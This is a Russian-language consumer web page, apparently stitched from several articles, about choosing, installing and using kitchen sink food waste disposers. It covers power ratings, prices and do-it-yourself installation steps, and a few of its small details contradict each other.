<li>Продлить срок службы диспоузера поможет встроенная функция “Автореверс”, т.е. обратное вращение.</li>
</ul>
<p>Хороший совет &#8211; если что-то не понятно, не стесняйтесь обращаться с вопросами к продавцам! Грамотные консультанты помогут определиться с выбором, чтобы потом не было мучительно больно за бесцельно потраченные деньги.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/A1p6AG4uDY4" data-id="A1p6AG4uDY4" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/A1p6AG4uDY4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Напоследок расставим все точки над и. Действительно, нужен ли измельчитель на кухне? Ответ однозначный – да!</p>
<h2>Измельчитель пищевых отходов для раковины: как выбрать и установить</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" data-lazy-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-f5c66f3.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-f5c66f3.jpg" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" /></noscript></span></p>
<p>Во время приготовления пищи, как правило, образуется много пищевых отходов. Остатки приходится выкидывать в мусорное ведро.</p>
<p> Современные разработки помогают в таких случаях освободиться от любых отходов с помощью их измельчения и сбрасывания в канализацию. Устройство, применяемое для этого, называется диспоузером.</p>
<p> Такой измельчитель пищевых отходов для раковины подвергает обработке отваренные и сырые овощи и фрукты, мелкие кости, макаронные изделия и другие остатки пищи.</p>
<blockquote>
<p>Измельчитель бытовых отходов может быть электрическим. Его следует включать по необходимости, у него нет ножей, переработкой мусора занимаются молоточки. Выбрать измельчитель для кухни электрический, а не механический, лучше за счет отсутствия ножей. Устройство безопасно в применении.</p>
</blockquote>
<p> Измельчитель отходов для раковины есть еще механический. Работает такой прибор от воды, которая поступает под напором и вращает ножи, измельчающие мусор. Механические изделия при этом могут быть: с порционной загрузкой и с непрерывной загрузкой.</p>
<p> При измельчении с непрерывной загрузкой:</p>
<ul>
<li>надо лишь открыть воду;</li>
<li>включить прибор;</li>
<li>собрать из мойки все отходы;</li>
<li>загрузить очистки;</li>
<li>немного подождать и выключить прибор;</li>
<li>после просто дайте воде стечь, чтобы смыть все переработанные остатки через канализацию, и закрывайте кран.</li>
</ul>
<p>Порционный измельчитель мусора для раковины работает иначе: сначала загружается часть отходов, затем включается механизм. В подобных моделях большое значение имеет объем камеры прибора – чем она крупнее, тем больше за один раз он сможет переработать остатков. Для семьи из трех человек идеально подойдет измельчитель для раковины с объемом в 0.9 литра.</p>
<p>Разобраться, как функционирует устройство, поможет инструкция. Работает кухонный измельчитель просто:</p>
<li>Сначала вам необходимо открыть холодную воду.</li>
<li>Далее включите сам прибор.</li>
<li>После этого сбрасывайте в мойку пищевые отходы и мусор. Начнется утилизация.</li>
<li>Камера диспоузера обладает центробежной силой, которая заставляет все объекты, которые попали в прибор, распределиться по стенкам.</li>
<li>Дробильная камера, в зависимости от вида изделия, оснащена кулачками или ножами, которые превращают отходы в однородную массу.</li>
<li>По окончанию работы, дайте воде стечь и смыть образовавшиеся остатки отходов.</li>
<li>Выключите прибор и воду.</li>
<h3>Как выбрать измельчитель для кухни в раковину</h3>
<p>Лучше всего приобретать измельчитель в раковину с высокой мощностью, чтобы он точно справился с разным видом отходов. Нижняя граница у этого показателя – 550 Вт.</p>
<p> Данный прибора идеально подойдет для семьи из 4 человек. Мощный аппарат, например, в 1300 Вт, перемалывают крупные кости и орехи.</p>
<p> Это промышленный измельчитель пищевых отходов, у него большая стоимость, поэтому часто его приобретают для ресторанов и кафе. Другие моменты:</p>
<ul>
<li>У аппарата должна быть высокая скорость вращения. Если это механический прибор, то этот параметр зависеть будет от напора воды. Электрические изделия могут иметь до 1400 оборотов за минуту. Чем выше скорость вращения, тем больше отходов диспоузер переработает.</li>
<li>Камера дробления у прибора должна быть большой, но в меру – чтобы помещаться под мойкой.</li>
<li>Идеальным вариантом, не поддающимся коррозии, является диспоузер из нержавейки. Также есть изделия со специальным покрытием, которые способны работать даже в самых жестких условиях.</li>
<li>Необходимо, чтобы у диспоузера была возможность выбора нескольких скоростей и повышенная шумоизоляция.</li>
<li>В приборе должно быть реверсное вращение и автоматическая защита от перегрузок.</li>
</ul>
<h3>Обзор лучших производителей</h3>
<p>Сегодня измельчители производят такие известные фирмы, как Whirlpool и Bosch-Siemens. Кроме того, широкую популярность приобрели диспоузеры Bonecrusher. Они предназначены для бытового использования.</p>
<p> Такие приборы отлично справляются с переработкой любых отходов, освобождая при этом вашу кухню от мокрого мусорного ведра и неприятных запахов. Bone Crusher выполнены из специального прочного пластика, а рабочие внутренности – из металла.</p>
<p> Изделия укомплектованы специальной кнопкой для включения, которую устанавливают на кухонном столе.</p>
<blockquote>
<p>В Санкт-Петербурге можно купить измельчитель пищевых отходов InSinkErator для раковины. Данная модель не потребует сложного подключения, т.к. она работает от гидропривода. Прибор включается легко, надо лишь нажать на кнопку, а выключается он при ее отпускании.</p>
</blockquote>
<p> Отходы перемалываются и удаляются из канализации вместе с потоками воды. Измельчение мелкое, поэтому любые засоров исключены, и вам не надо будет производить ремонт труб. Кроме того, автоматический реверс в устройстве In Sink Erator, самостоятельно прочистит затор.</p>
<p>Еще один популярный измельчитель Franke идеально подходит для моек с диаметром отверстия для слива 3,5. Это устройство работает от простой розетки 220 В, обладает индукционным двигателем.</p>
<blockquote>
<p> Такой кухонный прибор для раковины работает бесшумно, поскольку он укомплектован системой шумоподавления.</p>
</blockquote>
<p> Кроме того, устройство способно благодаря пневматической системе работать в автоматическом режиме – перемалывать отбросы по мере их поступления.</p>
<h3>Как самостоятельно установить</h3>
<p>Подробная инструкция того, как измельчитель пищевых отходов установить для раковины, должна идти в комплекте к каждой модели. Необходимо четко следовать пошаговым рекомендациям, которые изложены в данном документе.</p>
<p> Если у вас нет элементарных сантехнических и электромонтажных навыков, то лучше не браться за монтаж оборудования, а доверить работу специалисту.</p>
<p> Если вы полностью уверены в своих способностях, то следует все операции выполнять в следующем порядке (более подробная видео-инструкция находится в конце статьи):</p>
<ul>
<li>сначала необходимо отсоединить канализационную трубу от раковины и прочистить все детали слива;</li>
<li>далее надо поместить резиновую прокладку от прибора под фланец раковины;</li>
<li>с помощью деталей, идущих в комплекте, соедините монтажное крепление диспоузера с раковиной;</li>
<li>после этого подсоедините прибор к монтажному креплению;</li>
<li>для подключения изделия к канализации, следует присоединить сливную трубу к утилизатору, могут при этом понадобиться пластиковые дополнительные переходники, которые есть в любом сантехническом наборе;</li>
<li>другой конец сливной трубы подключите к имеющейся канализации;</li>
<li>чтобы подключиться к электричеству, проведите монтаж отдельного выключателя и дополнительной проводки.</li>
</ul>
<h3>Как пользоваться прибором</h3>
<p>Всегда в процессе использования измельчителя, первой и последней включается вода. Помните об этом и следуйте инструкции:</p>
<ul>
<li>Перед использованием удалите крышку-блокиратор или фильтрующую сетку из сливного отверстия. Откройте воду.</li>
<li>Включите сам диспоузер.</li>
<li>Загрузите мусор или пищевые отходы в отверстие мойки.</li>
<li>Оставьте прибор работающим до тех пор, пока не будет слышен лишь звук мотора и текущая из крана вода.</li>
<li>Выключите устройство.</li>
<li>Оставьте воду, включенной на 20 секунд после окончания дробления, чтобы промыть камеру.</li>
<li>Прибор должен работать лишь при сильном водном напоре.</li>
<li>Не следует измельчать жилистые продукты, косточки персиков, скорлупу орехов, шелуху лука</li>
<li>Нельзя бросать целлофан, нитки, полиэтилен. Запрещено измельчать бумагу, волосы, текстиль. Противопоказаны устройству дерево, стекло, камни.</li>
<li>Нельзя позволять детям самостоятельно отправлять отходы.</li>
<li>Не рекомендуется во время измельчения лить горячую воду и жир.</li>
</ul>
<h3>Отзывы покупателей</h3>
<h2>Измельчитель отходов для раковины &#8211; как выбрать? Цена, отзывы и установка</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" data-lazy-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-d294154.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-d294154.jpg" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" /></noscript></span></p>
<p>Для мгновенной утилизации пищевых отходов на кухне, был изобретен специальной прибор – измельчитель для раковины, который монтируется в саму раковину вместо стандартного сифона.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/yL2FRTN52do" data-id="yL2FRTN52do" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/yL2FRTN52do?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Принцип работы прибора заключается в практически моментальном раздроблении продуктовых отходов в мелкую крошку – достаточно сбросить овощные шкурки или другой мусор в отверстие прибора, направить струю воды и подождать несколько секунд.</p>
<p><strong>Его преимущества заключаются в следующем:</strong></p>
<li><strong>Удобство.</strong> Этот плюс заключается в быстроте уборки, когда можно посуду с отходами положить в раковину и мыть, на ходу скидывая мусор в отверстие измельчителя.</li>
<li><strong>Сокращение количества мусора</strong> и как следствие, отсутствие неприятных запахов.</li>
<li><strong>Бесшумная работа</strong> прибора.</li>
<p><strong>У такого оборудования существуют и минусы:</strong></p>
<li><strong>Занимает много пространства</strong> под раковиной, а значит, там нельзя хранить бытовые мелочи.</li>
<li><strong>Довольно высокая цена.</strong></li>
<li><strong>Более дешевые модели</strong> не в состоянии справиться со сложными отходами – банановыми или луковыми шкурками.</li>
<li><strong>Засор труб.</strong> Монтаж прибора предусматривает также установку специальной трубы под раковиной и замену стандартной S-образной ловушки для отходов на более прямую трубу, что, конечно, помогает измельченным отходам с большой скоростью уходить в канализацию, но также позволяет жирным частицам оседать на стенках труб, а это грозит образованием пробки и закупориванием трубы.</li>
<li><strong>Поломки техники.</strong></li>
<h3>Какие бывают?</h3>
<p><strong>По типу движущей силы различают:</strong></p>
<h3>Электрические</h3>
<p><strong>Работают от сети</strong>, отходы измельчаются под действием кулачкового механизма и способны раздробить в почти порошковое состояние даже куриные кости и ореховую скорлупу. Более популярны благодаря широкому спектру характеристик и диапазону возможностей.</p>
<h3>Механические</h3>
<p>Начинают действовать от напора воды, размельчение происходит с помощью нескольких лезвий, быстро вращающихся по оси.</p>
<p>В основном, самыми удобными считаются электрические устройства.</p>
<p><strong>Также приборы различаются по способу загрузки:</strong></p>
<li>С непрерывной загрузкой.</li>
<li>С порционной загрузкой.</li>
<p>В первом случае, устройство включается в сеть и после этого можно пользоваться.</p>
<p>Во втором случае, сначала требуется загрузить отверстие измельчителя порцией мусора и лишь затем включить устройство.</p>
<h3>Критерии выбора и стоимость</h3>
<p><strong>Выбирая подобное устройство для дома, необходимо учитывать несколько факторов:</strong></p>
<li><strong><strong>Объем работы и как следствие:</strong></strong>
<ul>
<li>мощность;</li>
<li>характеристики;</li>
<li>возможности;</li>
<li>наличие детей в семье;</li>
<li>наличие функции замедления действия прибора при попадании металлических приборов или отходов, которые трудно растираются;</li>
</ul>
</li>
<li><strong>Мощность мотора</strong> измельчителя варьируется в пределах 300-750 Вт. Для семьи из 4 человек вполне подойдет устройство мощностью 550 Вт.</li>
<li><strong>Характеристики и возможности</strong> зависят от мощности прибора. Разные модели имеют и разную ширину, а, значит могут справиться с разным количеством отходов. Например, диспоузер шириной 17 см справится с меньшим количеством отходов, чем такой, у которого ширина будет уже 23 см.</li>
<p>Ценовая политика варьируется в пределах 10-35 тысяч рублей. Стоимость напрямую связана с мощностью прибора. Например, для семьи из 3-4 человек вполне подойдет средняя модель в пределах 20 тысяч рублей.</p>
<p><strong>На цену прибора влияет:</strong></p>
<ul>
<li>фирма-производитель;</li>
<li>мощность (прибор мощностью менее 500 Вт вряд ли справится с плотными отходами, например, костями);</li>
<li>объем камеры (для домашнего использования вполне хватит камеры объемом 1 л);</li>
<li>скорость вращения (хороший показатель начинается от 1500 об/мин);</li>
<li>тип загрузки;</li>
<li>габариты;</li>
<li>вес агрегата;</li>
</ul>
<h3>Установка кухонного диспоузера</h3>
<p>В комплект каждого измельчителя вкладывается инструкция по установке, которую необходимо строго соблюдать. Если у вас имеются базовые знания в сантехнике и электричестве, можно попробовать установить прибор самостоятельно.</p>
<p>Но если имеются сомнения – лучше всего воспользоваться услугами специалиста.</p>
<p><strong>Для начала, нужно проверить входят ли в комплект устройства следующие необходимые детали:</strong></p>
<ul>
<li>ключ-шестигранник;</li>
<li>резиновые прокладки;</li>
<li>пневмокнопка;</li>
<li>соединение с раковиной и сифоном;</li>
<li>крепежный фланец выпускного отвода с 2 винтами для крепления основного фланца утилизатора;</li>
<li>выпускной отвод с резьбой;</li>
</ul>
<p><strong>Помимо стандартных деталей и инструментов, входящих в комплект, понадобятся дополнительные:</strong></p>
<ul>
<li>отвертка;</li>
<li>разводной ключ;</li>
<li>ножовка;</li>
<li>трубные клещи;</li>
<li>шпаклевка;</li>
<li>электрический шнур;</li>
<li>электрический или пневматический выключатель для моделей, не имеющих этой детали в комплекте;</li>
<li>материалы для монтажа сливных труб (количество зависит от конкретного случая);</li>
<li>аппарат для сварки полипропиленовых труб (муфтовый);</li>
</ul>
<p><strong>Правила монтажа:</strong></p>
<li><strong>Подготовить</strong> все необходимые материалы, инструменты и оборудование.</li>
<li><strong>Выключить</strong> электричество и водоснабжение в квартире.</li>
<li><strong>Соблюдать правила</strong> техники безопасности.</li>
<h3>Инструкция по установке измельчителя</h3>
<p><strong>Все работы по монтажу устройства можно объединить в 5 этапов:</strong></p>
<li><strong>Демонтаж</strong> старого сифона.</li>
<li><strong>Установка</strong> измельчителя.</li>
<li><strong>Монтаж</strong> сливной трубы.</li>
<li><strong>Монтаж</strong> электрического провода и розетки (если прибор электрический).</li>
<li><strong>Пробный запуск</strong>.</li>
<p><strong>Разберем подробно каждый этап:</strong></p>
<li><strong>Демонтаж старого сифона:</strong>
<ul>
<li>Отсоединить шланги от стиральной и посудомоечных машин (если они подсоединены).</li>
<li>Отсоединить старый сифон от раковины.</li>
<li>Удалить из слива остатки воды и загрязнения.</li>
<li>Удалить все остатки влаги на поверхности отверстия для слива в раковине.</li>
</ul>
</li>
<li><strong><strong>Установка измельчителя:</strong></strong>
<ul>
<li>Установить под фланец мойки резиновую прокладку, предварительно обработав фланец силиконовым герметиком.</li>
<li>К раковине присоединить разжимные болты, входящие в комплект диспоузера.</li>
<li>К этим креплениям подсоединить сам измельчитель.</li>
</ul>
</li>
<li><strong><strong>Монтаж сливной трубы:</strong></strong>
<ul>
<li>К самому прибору, с одной стороны, и к канализации с другой стороны, монтируется сливная труба. Для этого используются пластиковые переходники из комплекта.</li>
<li>Сливная труба приваривается к стоку канализации.</li>
</ul>
</li>
<li><strong><strong>Монтаж электрического провода и розетки:</strong></strong>
<ul>
<li>Розетку для устройства необходимо заземлить и изолировать от попадания влаги.</li>
<li>Если в комплекте модели утилизатора отсутствует пневмовыключатель, рекомендуется провести монтаж дополнительной проводки и выключателя.</li>
</ul>
</li>
<p><strong>Включение устройства в работу:</strong></p>
<p><strong>Первый запуск</strong> <strong>и все последующие, необходимо делать строго в одном и том же порядке:</strong></p>
<li><strong>Открыть кран</strong> холодной воды и направить струю в отверстие измельчителя.</li>
<li><strong>Включить прибор.</strong></li>
<li><strong>Заполнить отверстие</strong> слива отходами для переработки.</li>
<li><strong>Подождать несколько секунд</strong> пока стихнет работа устройства и отключить его.</li>
<li><strong>Через 10 секунд</strong> перекрыть кран холодной воды.</li>
<li><strong>После этих действий</strong> отходы будут переработаны и уйдут в канализацию.</li>
<p>https://www.youtube.com/watch?v=R2BvyTyc8lQ</p>
<h3>Что нельзя отправлять в измельчитель?</h3>
<p>Некоторые отходы могут забить камеру и застопорить работу устройства.</p>
<p><strong>Перечень основных запрещенных отходов:</strong></p>
<li><strong>Волокнистые предметы</strong> (кожура от бананов, луковая шелуха, травы).</li>
<li><strong>Крупные кости</strong> (говяжьи, свиные).</li>
<li><strong>Кукурузные початки.</strong></li>
<li><strong>Нитки, волосы, жилы</strong> – все, что может намотаться на вал.</li>
<li><strong>Тряпки, пробки, металл</strong> – неорганические предметы.</li>
<li><strong>Упаковки</strong> – полиэтиленовые, резиновые изделия.</li>
<p><strong>Здесь можно добавить некоторые предметы, которые можно и нужно перерабатывать:</strong></p>
<li><strong>Мягкие отходы</strong> (тесто, макароны, крупы).</li>
<li><strong>Фруктовые и овощные очистки.</strong></li>
<li><strong>Твердые предметы</strong> (яичная и ореховая скорлупа, семечки, затвердевший хлеб).</li>
<li><strong>Небольшие косточки.</strong></li>
<li><strong>Салфетки, окурки.</strong></li>
<h3>Отзывы об использовании</h3>
<h3>Блиц-советы</h3>
<li><strong>Для сливной трубы прибора</strong> нежелательно использовать стандартную гофрированную трубку – она будет забиваться и быстро придет в негодность.</li>
<li><strong>Самая лучшая сливная труба</strong> – сваренная конкретно под вашу мойку и измельчитель.
</li>
<li><strong>Дополнительный расход воды</strong> при использовании устройства, будет составлять около 3% от общего количества расходуемой воды в месяц.</li>
<li><strong>Для устройства переработки отходов</strong> не подойдет обычная недорогая железная мойка.
<p> В конкретных случаях, можно приспособить и её, однако, лучшим вариантом будет подобрать качественную мойку с отверстием 89-90 см.</li>
<li><strong>Некоторые производители</strong> рекомендуют использовать для измельчителя отдельную электрическую линию.</p>
</li>
<li><strong>После завершения работы</strong> устройства, всегда оставлять кран с водой работать на 10-20 секунд дольше.</li>
<li><strong>Если вы перерабатываете мясные обрезки</strong> или рыбные отходы, то после отключения прибора, необходимо добавить в отверстие слива моющее средство и оставить работать воду ещё 40 секунд.
</li>
<li><strong>Продезинфицировать и убрать неприятные запахи</strong> из труб поможет измельчение лимона. При этом, воду сначала включать не надо, дождаться пока лимон переработается и затем включить воду на 20 секунд.
</li>
<li><strong>Прочистить трубы</strong> можно с помощью измельчения косточек или арбузных корок с добавлением небольшого количества соды, либо специальными моющими средствами.</li>
<li><strong>Чистить трубы</strong> можно не чаще 1 раза в 2-3 месяца.
</li>
<li><strong>Запрещается проводить чистку</strong> устройства и труб абразивными чистящими средствами.</li>
<li><strong>Чтобы жир не прилип к поверхности труб</strong> в процессе утилизации, необходимо перед включением прибора в сеть, смешать жир с моющим средством.</li>
<li><strong>После загрузки отходов в измельчитель</strong>, их надо сразу переработать, иначе некоторые продукты, например, тесто, могут прилипнуть к стенкам камеры и прибор придется прочищать.</li>
<p>0,00, (оценок: 0)Загрузка&#8230;</p>
<h2>Подключение измельчителя пищевых отходов: инструкция по установке и видео</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" data-lazy-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-1f649a3.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-1f649a3.jpg" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" /></noscript></span></p>
<p>Измельчитель пищевых отходов, который устанавливают на раковину, можно встретить в продаже под названием диспоузер. Он без особых проблем устанавливается самостоятельно, и для этой несложной операции не обязательно вызывать мастера-сантехника.</p>
<p>В типовой сборке устройство измельчителя имеет следующие комплектующие элементы:</p>
<li>соединитель для раковины;</li>
<li>шестигранный ключ для сборки;</li>
<li>крепежный фланец выпускного отвода;</li>
<li>основной фланец;</li>
<li>выпускной отвод;</li>
<li>отдельные резиновые прокладки для отвода и горловины;</li>
<li>емкость с измельчителем и электроприводом;</li>
<li>пневматическая кнопка со шлангом (или другой выключатель);</li>
<li>пробка для наполнения мойки.</li>
<p>В зависимости от модификации модели комплектующие могут отличаться по количеству, а также по внешнему виду и конструкции. Поэтому во время покупки стоит потратить время, и сверить наличие всех элементов согласно вкладышу или инструкции. Поскольку отсутствие некоторых деталей измельчителя может привести к критическому результату после или во время подключения.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/9kxk4lnS8yw" data-id="9kxk4lnS8yw" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/9kxk4lnS8yw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>После изучения содержимого комплекта поставки стоит обратить внимание на некоторые детали установки, точнее, на то, что следует дополнительно приобрести для подключения диспоузера.</p>
<p>Во-первых, потребуются жесткие гладкостенные фановые трубы, поскольку при отводе отходов их остатки могут накапливаться на поверхности обычных гофрированных сифонных трубок из пластика. В результате отведение отходов затрудняется, поскольку они постепенно сужают отверстие в трубе. Вслед за этим появляется неприятный запах, от которого не спасает даже наличие сифона.</p>
<p>Во-вторых, потребуется раковина, к которой он будет подключаться. Диаметр ее сливного отверстия должен быть порядка 90 мм, согласно современному стандарту. Иначе произвести подключение не удастся ввиду несовместимости изделий.</p>
<blockquote>
<p>Также может потребоваться автоматический выключатель, или розетка, расположенная под раковиной, с дополнительной защитой от попадания влаги. Иначе повышается риск испортить устройство в первый же день эксплуатации.</p>
</blockquote>
<p>В редких случаях можно предпринять дополнительные меры, к примеру, увеличить сливное отверстие в мойке, если она изготовлена из нержавеющей стали. Для этой операции потребуется дополнительный инструмент для металлообработки. Что касается эмалированных раковин и изделий из искусственного камня, то изменить их конструкцию под диспоузер невозможно.</p>
<p>Перед тем как начинать монтаж диспоузера и всех его частей, если он устанавливается на уже активно используемую мойку, требуется отсоединить канализационную трубу от имеющегося сифона. Затем требуется снять все крепления и сифон с раковины, и очистить ее перед установкой новых элементов. Только после этого можно приступать к монтажу.</p>
<p>Если кратко описывать схему подключения кухонного диспоузера можно выделить следующие этапы:</p>
<ul>
<li>установка отдельной розетки с заземлением;</li>
<li>закрепление измельчителя под мойкой;</li>
<li>подсоединение к канализационной трубе;</li>
<li>установка выключателя;</li>
<li>проверка системы на герметичность и работоспособность.</li>
</ul>
<p>Для более наглядного понимания этапов подключения смотрите изображения ниже.</p>
<h3>Этапы подключения</h3>
<p><strong>Шаг 1.</strong> Когда все подготовительные работы сделаны, на внешнюю часть мойки помещается резиновая прокладка (уплотнитель) для фланца, необходимая для избегания протечек. На нее сверху устанавливается фланец, а его узкая часть помещается в слив. Снизу под мойкой на него устанавливается шумо-брызго изолятор из резины или картона.</p>
<p>Сам фланец присоединяется к раковине монтажным креплением. Чаще всего это разжимные болты, дополняющиеся второй частью крепления, которая и прижимает его к мойке. Чтобы продолжить работу требуется снять защитное металлическое кольцо, и затем крепить замок.</p>
<p><strong>Шаг 2.</strong> После того как крепление фланца закончено, и установлен замок переходят к подключению измельчителя. В зависимости от способа сборки модели на этом этапе могут понадобиться дополнительные инструменты, например, шестигранник, с помощью которого устройство подвешивается на замок.</p>
<p><strong>Шаг 3.</strong> По завершении подключения устройства к мойке, его подключают к канализации. Для этого требуется сифон с трубами (см. спецификации в инструкции) и крепление из набора. Оно может быть пластмассовым или резиновым со специальным прижимным кольцом из стали.</p>
<p>Если на кухне имеется посудомоечная машина, ее стоит подключить к диспоузеру. Для этого в нем может быть предусмотрено специальное отверстие с заглушкой. При подключении ее потребуется удалить (выбить) с помощью отвертки.</p>
<p><strong>Шаг 4.</strong> Когда сборка сифона завершена, в отверстие в раковине устанавливается уловитель (если он имеется) и заглушка.</p>
<p> На завершающей стадии устройство подключается к электросети, в раковину набирается вода, убирается заглушка и проверяется наличие протечек. Если их нет, значит, подключение выполнено правильно.</p>
<p> После этого можно приступать к тестированию работоспособности диспоузера.</p>
<blockquote>
<p>После требуется установить пневматический или электронный выключатель (кнопку), если нет пульта ДУ. Для этого потребуются инструмент и навыки сверления по материалу, из которого изготовлена столешница стола или стойки, куда устанавливается измельчитель. После того как отверстие под кнопку готово, ее можно устанавливать и крепить с обратной стороны столешницы.</p>
</blockquote>
<p>Не стоит забывать и том, что измельчитель — электрический прибор. Он требует электропитания. При этом оно должно совпадать по напряжению с техническими характеристиками устройства, иметь заземление и защиту от влаги. Если ее нет, обратитесь к профессиональному электрику, который поможет его организовать.</p>
<h3>Видео-инструкция по подключению диспоузера</h3>
<p>Чтобы лучше понять описанные операции, посмотрите данное видео. Просмотр облегчит монтаж. В нем изложены все процессы, включая подготовку конструкции перед установкой, монтирование на раковину и подключение к канализации.</p>
<p>Как видно из описания, процесс подключения достаточно прост. Он не займет много времени и усилий. Все необходимые инструменты найдутся в каждом жилище, особенно в том, где ремонт – частое явление. Установите у себя на кухне измельчитель, и вы навсегда избавитель от необходимости сортировать мусор и складировать под раковиной очистки и прочие пищевые отходы.</p>
<h2>Как выбрать измельчитель пищевых отходов для раковины</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" data-lazy-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-0bf1981.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-0bf1981.jpg" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" /></noscript></span></p>
<p>Процесс приготовления пищи неизбежно сопровождается образованием большого количества пищевых отходов. Всё это приходится отправлять в мусорное ведро.</p>
<p> Но благодаря современным решениям с отходами можно поступать иначе — сбрасывать их в канализацию, предварительно измельчив с помощью специальных устройств.</p>
